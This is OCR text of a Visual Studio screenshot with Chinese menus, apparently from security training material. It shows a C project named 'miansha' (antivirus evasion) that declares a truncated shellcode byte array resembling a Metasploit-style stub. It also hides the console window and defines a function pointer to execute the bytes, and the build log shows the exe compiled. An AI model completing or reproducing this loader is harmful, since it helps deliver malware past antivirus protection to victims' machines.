 解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"miansha"(1 个项目/共 1
miansha
引用
外部依赖项
头文件
miansha3.c miansha2.c miansha.c
miansha (全局范围) main()
1 #include <windows.h>
2 #include <stdio.h>
3 typedef void(_stdcall* CODE)();
4 #pragma comment(linker,"/subsystem:\"windows\" /entry:\"mainCRTStartup\"")
5 unsigned char shellcode[] = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x1
6
7
8 void main()
100 % 未找到相关问题 行: 8 字符: 12 空格 CR
输出
显示输出来源(S): 生成
已启动重新生成…
1>------ 已启动全部重新生成: 项目: miansha, 配置: Debug Win32 ------
1>miansha.c
1>miansha2.c
1>miansha3.c
1>正在生成代码...
1>miansha.vcxproj -> E:\vs2019\免杀\miansha\Debug\miansha.exe
========== 全部重新生成: 成功 1 个，失败 0 个，跳过 0 个 ==========
moonsec